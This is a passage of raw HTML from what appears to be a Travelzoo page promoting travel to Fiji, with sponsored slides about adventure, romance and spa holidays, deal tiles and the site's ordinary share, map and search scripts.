                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10825.0.1226037.AdventureAwaits_Seaplane_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3></h3>
                                        <p>
                                            River rafting through canyons, zip-lining through canopies, surfing the perfect break, diving amid schools of fish, hiking to secret waterfalls or making waves on an adrenaline-pumping JetSki ride -- the adventure options in Fiji are endless.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071802&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385501976%3bdc_trk_aid%3d576766804%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank" class="button">Learn More</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide4" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071803&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385800816%3bdc_trk_aid%3d576766813%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10825.0.1226038.RomanticEscape_Snorkel_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3></h3>
                                        <p>
                                            Escape with your love to a paradise where time slows down and there's nothing you have to do. Sleep in, take a stroll on the beach, get a massage at the spa, set sail at sunset and end the day with a glass of bubbles in your overwater bungalow. When you're ready to explore more, you can hike native forest trails or snorkel the reef.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071803&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385800816%3bdc_trk_aid%3d576766813%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank" class="button">Learn More</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide5" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071804&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385646323%3bdc_trk_aid%3d576766774%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.10825.0.1226039.RelaxinParadise_Waterfall_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3></h3>
                                        <p>
                                            If you fancy a private island escape with days spent finding Zen at the spa, you're going to love Fiji. Complete the picture with private butlers, decadent food expertly prepared by world-class chefs, perfectly outfitted resorts set amid tranquil rain forests or palm-shaded beachfront villas. You're sure to find rejuvenation here.
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071804&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385646323%3bdc_trk_aid%3d576766774%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank" class="button">Learn More</a>
                                    </div>
                                </div>
                            </article>
                    </div>
                </div>
            </div>
        </section>
    </article>
    <div class="fixed-container">
        <article class="fd-editorial">
            <section class="fd-tips compact-tiles col-row">
                <ul class="list-nostyle">
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3071805&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385645156%3bdc_trk_aid%3d576766030%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.th.10825.0.1226034.TravelDeals_Kava_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Travel Deals</p>
                                    <p class="info-subtext">Paradise on a budget? It&#39;s possible. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3071806&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385646326%3bdc_trk_aid%3d576766039%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.th.10825.0.1226036.DirectFlightstoParadise_Bilibili_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Direct Flights to Paradise</p>
                                    <p class="info-subtext">Depart from the West Coast at bedtime and arrive in Nadi for breakfast. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3071807&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385800810%3bdc_trk_aid%3d576766777%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.th.10825.0.1119647.Travel-Deals_Thumbnail_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Sustainable travel</p>
                                    <p class="info-subtext">Discover how Fiji is an eco-tourism paradise. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3071808&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385645150%3bdc_trk_aid%3d576766459%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.th.10825.0.1226041.Accommodation_BeachKids_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Accommodations</p>
                                    <p class="info-subtext">From private island villas to family resorts, Fiji has something for everyone. </p>
                                </div>
                            </a>
                        </li>
                        <li class="compact-tile">
                            <a   href="http://data.travelzoo.com/HomeClick.ashx?id=3071809&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385645153%3bdc_trk_aid%3d576766462%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank"  >
                                <div class="tile-img">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.th.10825.0.1226033.SocialMedia_BoatJump_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                                <div class="tile-info">
                                    <p class="info-text">Social Media</p>
                                    <p class="info-subtext">Follow Fiji on Instagram. </p>
                                </div>
                            </a>
                        </li>
                </ul>
            </section>
                <section class="sponsorline text-muted text-sm">
                    <span class="sponsorline-prefix">In collaboration with</span>

                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071810&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385502300%3bdc_trk_aid%3d576607340%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">Tourism Fiji</a>
                            <div class="client-logo">
                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3071810&amp;l=https%3a%2f%2fad.doubleclick.net%2fddm%2ftrackclk%2fN1914529.1425TRAVELZOO%2fB31195420.385502300%3bdc_trk_aid%3d576607340%3bdc_trk_cid%3d208718031%3bdc_lat%3d%3bdc_rdid%3d%3btag_for_child_directed_treatment%3d%3btfua%3d%3bltd%3d%3bdc_tdv%3d1" target="_blank">
                                    <img class="tzsg-lazy fade-in" src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.l.10825.121522.gif?width=150"   alt="Tourism Fiji logo"  >
                                </a>
                            </div>
                                    </section>
        </article>
        <article>
            <h2 class="heading-divider-mobilewrap margin-top-30 margin-bottom-10">
                Top Deals Handpicked by Travelzoo
            </h2>
            <div class="col-row navbar fixed-container">
                <div id="maplist-toggle-container" class=" hidden">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">View List</span>
                            <span class="view-map">Map</span>
                        </span>
                    </button>
                </div>
                <div class="clearfix"></div>
            </div>

            <div id="collection" class="js-collection-all">
                
                <div class="deals-group col-row">
                    <ul>
                    </ul>
                </div>
                <div class="deals-group-no-images">
                    <ul>
                    </ul>
                </div>
            </div>
            
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

        </article>
    </div>
    <div id="filter-container" class="filter-container fixed-container-md"></div>
</section>

        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fdestination%2fFiji%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jde5ja6"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fdestination%2fFiji%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jde5ja6"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDE5JA6-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery.touchSwipe.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fvideotracker.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JDE5JA6-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/destinations/Fiji/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Fiji+%7c++Featured+Destination++%7c++Travelzoo&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Fiji%20%7C%20%20Featured%20Destination%20%20%7C%20%20Travelzoo --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Destination', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
